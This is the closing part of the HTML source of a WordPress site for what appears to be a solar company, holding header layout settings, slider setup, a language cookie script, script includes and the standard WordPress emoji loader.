center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
